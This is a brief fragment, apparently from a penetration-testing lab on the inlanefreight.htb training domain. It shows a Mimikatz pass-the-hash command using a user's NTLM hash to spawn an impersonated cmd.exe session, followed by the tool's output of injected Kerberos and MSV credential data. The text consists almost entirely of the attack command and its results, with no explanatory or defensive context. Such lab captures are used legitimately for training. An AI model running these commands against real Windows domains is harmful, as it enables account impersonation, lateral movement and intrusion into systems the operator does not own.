 c:\tools> mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit
user    : julio
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : 64F12CDDAA88057E06A81B54E73B949B
  |  PID  8404
  |  TID  4268
  |  LSA Process was already R/W
  |  LUID 0 ; 5218172 (00000000:004f9f7c)
  \_ msv1_0   - data copy @ 0000028FC91AB510 : OK !
  \_ kerberos - data copy @ 0000028FC964F288
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000028FC9673AE8 (32) -> null